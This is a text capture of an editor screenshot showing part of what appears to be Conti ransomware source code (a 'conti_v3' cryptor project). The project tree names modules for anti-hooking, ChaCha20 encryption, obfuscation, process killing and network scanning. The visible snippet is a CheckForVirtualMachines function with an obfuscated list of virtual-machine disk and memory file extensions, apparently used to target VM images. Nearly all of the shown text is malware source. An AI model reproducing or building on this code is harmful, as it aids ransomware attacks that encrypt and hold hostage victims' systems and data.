 cryptor.cpp — ~/projects/hacking/malw/conti_v3 — Atom
File Edit View Selection Find Packages Help
Project
cryptor.cpp ×
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
482 STATIC¤¬
483 BOOL¤¬
484 CheckForVirtualMachines(__in LPCWSTR Filename)¤¬
485 {¤¬
486 » LPCWSTR Extensions[] =¤¬
487 » {¤¬
488 ¤¬
489 » » OBFW(L".vdi"),¤¬
490 » » OBFW(L".vhd"),¤¬
491 » » OBFW(L".vmdk"),¤¬
492 » » OBFW(L".pvm"),¤¬
493 » » OBFW(L".vmem"),¤¬
494 » » OBFW(L".vmsn"),¤¬
495 » » OBFW(L".vmsd"),¤¬
496 » » OBFW(L".nvram"),¤¬
497 » » OBFW(L".vmx"),¤¬
498 » » OBFW(L".raw"),¤¬
499 » » OBFW(L".qcow2"),¤¬
500 » » OBFW(L".subvol"),¤¬
501 » » OBFW(L".bin"),¤¬
502 » » OBFW(L".vsv"),¤¬
503 » » OBFW(L".avhd"),¤¬
cryptor/cryptor.cpp 501:17